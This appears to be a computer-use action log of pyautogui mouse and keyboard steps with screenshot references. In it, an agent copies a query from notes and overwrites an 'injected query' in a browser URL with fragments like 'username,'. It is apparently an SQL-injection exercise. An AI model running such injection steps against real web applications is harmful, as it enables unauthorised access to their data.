
pyautogui.moveTo(572, 580); pyautogui.dragTo(619, 581)

pyautogui.write('cid')

pyautogui.moveTo(466, 581); pyautogui.dragTo(513, 584)

pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 'v')

pyautogui.moveTo(694, 580); pyautogui.dragTo(366, 580)

# - Overwrite the URL's injected query with 'username,', reload, then return to the notes
pyautogui.moveTo(628, 75); pyautogui.dragTo(928, 79)
pyautogui.write('username,')

pyautogui.press('Return')

pyautogui.scroll(-3, 887, 391)

pyautogui.hotkey('alt', 'Tab')

# - Select the line 14 query in the notes and the old injected query in the address
pyautogui.moveTo(380, 580); pyautogui.dragTo(735, 584)
pyautogui.hotkey('ctrl', 'c')

pyautogui.moveTo(618, 75)
pyautogui.mouseDown()
pyautogui.moveTo(1074, 79)
pyautogui.moveTo(924, 84)
pyautogui.moveTo(983, 76)
pyautogui.mouseUp()
